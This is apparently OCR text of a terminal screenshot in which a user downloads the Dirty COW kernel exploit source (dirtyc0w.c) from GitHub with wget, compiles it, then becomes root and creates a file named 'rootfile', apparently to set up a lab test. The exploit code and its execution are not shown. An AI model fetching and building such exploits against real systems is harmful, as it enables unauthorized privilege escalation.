 Applications Places Terminal en₂ Fri 05:49 Hugh
hugh@localhost:/home/hugh
File Edit View Search Terminal Help
[hugh@localhost ~]$ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
--2017-04-14 05:47:41--  https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2826 (2.8K) [text/plain]
Saving to: ‘dirtyc0w.c’
100%[==================================================================================================>] 2,826       --.-K/s   in 0s
2017-04-14 05:47:41 (20.8 MB/s) - ‘dirtyc0w.c’ saved [2826/2826]
[hugh@localhost ~]$ gcc -pthread dirtyc0w.c -o dirtyc0w
[hugh@localhost ~]$ ls
Desktop  dirtyc0w  dirtyc0w.c  Documents  Downloads  Music  Pictures  Public  Templates  Videos
[hugh@localhost ~]$ su
Password:
ABRT has detected 1 problem(s). For more info run: abrt-cli list --since 1492106363
[root@localhost hugh]# ls
Desktop  dirtyc0w  dirtyc0w.c  Documents  Downloads  Music  Pictures  Public  Templates  Videos
[root@localhost hugh]# vim rootfile
[root@localhost hugh]# vim rootfile
[root@localhost hugh]#
hugh@localhost:/home/hugh 1 / 4